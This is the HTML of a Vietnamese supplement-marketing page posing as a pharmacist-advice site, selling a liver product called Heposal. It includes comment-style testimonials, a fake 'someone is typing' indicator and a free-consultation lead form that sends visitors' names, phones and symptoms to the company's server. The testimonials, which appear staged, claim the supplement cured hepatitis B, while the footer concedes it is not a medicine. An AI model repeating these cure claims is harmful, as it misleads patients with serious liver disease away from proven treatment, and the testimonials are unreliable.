                </li>
            </ul>
        </li>
<!- Ket thuc Doan 1->

		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/71.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/71.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Biên Lê</a>
                <p>
                    Có ai như tôi đi khám xong cầm tờ phiếu kết quả mà khóc luôn trước mặt bác sĩ không. Không ngờ tôi có thể khỏi căn bệnh viêm gan virus này sau suốt mấy năm điều trị. Cảm ơn ts Dũng đã nghiên cứu ra sản phẩm tuyệt vời cũng như đã tận tình chữa trị cho tôi.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 3 ngày
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/72.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/72.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Ân Dung</a>
                        <p>
                Giống tôi, mất hơn 5 năm chữa viêm gan B không đỡ, men gan thì ngày 1 tăng, chỉ số virus trong máu vẫn cao, mỗi tháng phải đến 3-4 triệu tiền thuốc, tôi chán nản định bỏ điều trị thì may được ông bạn cũ giới thiệu cho chỗ bsi Trần Thu Hà. Thật không ngờ chỉ sau 3 tháng sử dụng sản phẩm heposal này thì cho kết quả chỉ số HBsAg âm tính


                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Biên Lê, cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 ngày
                        </div>
                    </div>
                </li>
            </ul>
        </li>
    </ul>
</div>
</div></div></div>
<div class="_3bem"><div class="_1kyy _3bep __f9"><div class="_4a0v _1x3z __fa"><div class="_4b0g"><div class="_5pd7"></div><div class="_5pd7"></div><div class="_5pd7"></div></div></div><div class="__fb">Ai đó đang nhập bình luận...</div></div></div>
<style>@keyframes mercuryTypingAnimation{0%{transform:translateY(0px)}28%{transform:translateY(-5px)}44%{transform:translateY(0px)}}.__fa{display:block;float:left;padding:2px 13px 6px 7px}._4b0g{align-items:center;display:flex;height:17px}._5pd7:nth-child(1){animation-delay:.2s}._1x3z ._5pd7{background-color:#8d949e}._5pd7{animation:mercuryTypingAnimation 1.5s infinite ease-in-out;border-radius:2px;display:inline-block;height:4px;margin-right:2px;width:4px}</style>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-7"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-12993 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script><div class="jeg_read_progress_wrapper"></div>		<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
